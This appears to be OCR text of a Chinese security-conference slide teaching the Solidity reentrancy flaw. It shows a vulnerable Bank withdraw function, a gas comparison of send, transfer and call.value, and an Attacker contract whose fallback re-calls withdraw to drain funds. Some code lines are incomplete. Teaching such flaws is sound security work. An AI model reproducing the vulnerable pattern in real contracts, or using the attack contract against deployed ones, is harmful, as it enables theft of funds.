 自生长 先知白帽大会
Reentrancy漏洞
Bank Contract
contract Bank{
function withdraw(){
uint amountToWithdraw = balances[msg.sender] ;
if(msg.sender.call.value(amountToWithdraw)() == false){
throw ;
}
balances[msg.sender]
}
}
发送所有gas
• <address>.send(ethValue)
• 2300 gas
• <address>.transfer(ethValue)
• 2300 gas
• <address>.call.value(ethValue)()
• 所有可用gas
②
①
④
③
User Contract
contract User{
function money(address addr){
Bank(addr).withdraw() ;
}
function () payable{
//some log codes
}
}
Attack Contract
contract Attacker{
function money(address addr){
Bank(addr).withdraw() ;
}
function () payable{
Bank(addr).withdraw() ;
}
}